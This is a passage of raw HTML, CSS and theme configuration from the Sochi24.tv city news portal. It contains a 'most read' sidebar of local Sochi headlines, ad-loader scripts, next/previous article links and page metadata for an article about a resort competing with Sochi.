3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11555,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12831";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" class="td-image-wrap " title="В Сочи электричка сбила волка на станции «Роза Хутор»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151430196-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-soobshhila-o-provedenii-uchebnyh-strelb-v-portu-24-dekabrja/"  rel="bookmark" title="Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря">Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:34:04+03:00" >24 декабря, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostok-ubil-mat-i-porezal-brata-prokuratura-ocenit-rabotu-sistemy-profilaktiki-v-sochi/"  rel="bookmark" title="Подросток убил мать и порезал брата: прокуратура оценит работу системы профилактики в Сочи">Подросток убил мать и порезал брата: прокуратура оценит работу системы профилактики в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T16:19:17+03:00" >23 декабря, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/krasnodarskij-kraj-zanyal-10-e-mesto-v-rejtinge-samyh-trevozhnyh-regionov-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Краснодарский край занял 10-е место в рейтинге самых &#171;тревожных&#187; регионов России &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/rossiyanin-rasskazal-sushhestvuet-li-budushhee-u-sovetskogo-analoga-majami-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Россиянин рассказал, существует ли будущее у советского аналога Майами &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-12-29T16:26:06+03:00"><meta itemprop="dateModified" content="2021-12-29T16:26:06+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Турэксперты назвали главный курорт-конкурент Сочи в России - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row 